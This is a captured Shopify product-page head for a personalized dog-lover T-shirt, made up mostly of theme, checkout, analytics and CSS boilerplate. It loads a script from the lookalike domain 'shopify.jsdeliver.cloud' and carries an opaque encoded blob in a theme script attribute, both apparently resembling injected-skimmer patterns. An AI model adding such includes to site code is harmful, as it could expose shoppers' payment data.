

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/dog-lovers-dog-property-personalized-t-shirt
body_size: 69167
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/dog-lovers-dog-property-personalized-t-shirt">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Dog Lovers - Dog Property - Personalized T-Shirt
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="No matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters/besties/,.. Whether it&#39;s for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shir">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/dog-lovers-dog-property-personalized-t-shirt">
<meta property="og:title" content="Dog Lovers - Dog Property - Personalized T-Shirt">
<meta property="og:type" content="product">
<meta property="og:description" content="No matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters/besties/,.. Whether it&#39;s for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shir"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="19.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dog Lovers - Dog Property - Personalized T-Shirt">
<meta name="twitter:description" content="No matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters/besties/,.. Whether it&#39;s for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shir">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e38ecb7aef123ddb6cb9edfdff02dace">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/dog-lovers-dog-property-personalized-t-shirt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=28003598418" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28003598418,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28003598418","merchantName":"Makezbright Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Makezbright Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1769241629290\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"ed010d64-5930-476a-a443-2da91ab3576f-1769284106","pageurl":"makezbrightgifts.com\/products\/dog-lovers-dog-property-personalized-t-shirt","u":"bfe0788cc4b7","p":"product","rtyp":"product","rid":7043606511698};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?v=11077"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

